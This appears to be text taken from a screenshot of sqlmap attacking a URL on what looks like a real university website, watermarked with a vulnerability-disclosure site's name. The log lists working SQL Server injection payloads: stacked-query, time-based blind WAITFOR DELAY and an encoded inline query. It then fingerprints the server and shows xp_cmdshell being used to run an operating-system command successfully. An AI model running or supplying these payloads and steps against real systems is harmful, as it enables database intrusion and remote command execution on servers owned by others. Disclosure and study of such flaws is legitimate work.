 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.jhun.edu.c...
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=128239; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=128239 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(118)+CHAR(118)+CHAR(122)+CHAR(113)+(SELEC
T (CASE WHEN (3478=3478) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+C
HAR(106)+CHAR(118)+CHAR(113))
---
[16:47:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:47:15] [INFO] testing if current user is DBA
[16:47:15] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:47:28] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:47:29] [INFO] testing if xp_cmdshell extended procedure is usable
[16:47:30] [INFO] the SQL query used returns 2 entries
[16:47:30] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a]
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:47:51] [INFO] the SQL query used returns 3 entries
[16:47:51] [INFO] retrieved: 命令成功完成。
[16:47:52] [INFO] retrieved:
[16:47:52] [INFO] retrieved:
command standard output:
---
命令成功完成。
---
[16:47:52] [INFO] cleaning up the database management system
do you want to remove UDF 'master..new_xp_cmdshell'? [Y/n]
www.wooyun.org